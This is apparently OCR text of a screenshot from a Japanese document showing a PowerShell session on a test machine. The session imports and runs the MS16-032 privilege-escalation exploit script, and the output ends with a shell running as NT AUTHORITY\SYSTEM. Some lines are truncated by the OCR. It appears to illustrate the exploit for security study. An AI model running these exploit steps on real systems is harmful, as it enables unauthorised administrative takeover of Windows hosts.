 Windows PowerShell
PS C:¥tmp> whoami
victim7x64¥tester
PS C:¥tmp> Set-ExecutionPolicy Unrestricted -Scope Process
実行ポリシーの変更
実行ポリシーは、信頼されていないスクリプトからの保護に役立ちます。実行ポリシーを変更すると、about_
Execution_Policies のヘルプ
トピックで説明されているセキュリティ上の危険にさらされる可能性があります。実行ポリシーを変更します
か?
[Y] はい(Y) [N] いいえ(N) [S] 中断(S)
PS C:¥tmp> Import-Module .¥ms16-032.ps1
PS C:¥tmp> Invoke-MS16-032
[by b33f -> @Fuz
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW
[?] Done, got 4 thread handle(s)!
[?] Thread handle list:
888
1992
1748
1508
[*] Sniffing out privileged impersonati
[?] Trying thread handle: 888
[?] Thread belongs to: svchost
管理者: C:¥Windows¥System32¥cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:¥tmp>whoami
nt authority¥system
C:¥tmp>_
A 般
CAPS
KANA
11:32
2016/04/25